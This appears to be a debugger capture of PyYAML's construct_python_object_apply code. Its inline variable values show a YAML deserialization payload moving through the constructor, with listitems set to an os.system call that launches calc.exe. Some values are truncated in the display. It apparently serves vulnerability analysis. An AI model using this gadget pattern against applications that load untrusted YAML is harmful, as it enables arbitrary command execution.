 * def construct_python_object_apply(self, suffix, node, newobj=False):   node: MappingNode(tag='tag:
# Format:
#   !!python/object/apply       # (or !!python/object/new)
#   args: [ ... arguments ... ]
#   kwds: { ... keywords ... }
#   state: ... state ...
#   listitems: [ ... listitems ... ]
#   dictitems: { ... dictitems ... }
# or short format:
#   !!python/object/apply [ ... arguments ... ]
# The difference between !!python/object/apply and !!python/object/new
# is how an object is created, check make_python_instance for details.
if isinstance(node, SequenceNode):
args = self.construct_sequence(node, deep=True)   args: ['exp', (), {'extend': <built-in f
kwds = {}   kwds: {}
state = {}   state: {}
listitems = []   listitems: "__import__('os').system('calc.exe')"
dictitems = {}   dictitems: {}
else:
value = self.construct_mapping(node, deep=True)   value: {'args': ['exp', (), {'extend': <
args = value.get('args', [])
kwds = value.get('kwds', {})
state = value.get('state', {})
listitems = value.get('listitems', [])
dictitems = value.get('dictitems', {})
instance = self.make_python_instance(suffix, node, args, kwds, newobj)
if state:
self.set_python_instance_state(instance, state)
if listitems:
instance.extend(listitems)
if dictitems:
for key in dictitems:
instance[key] = dictitems[key]
return instance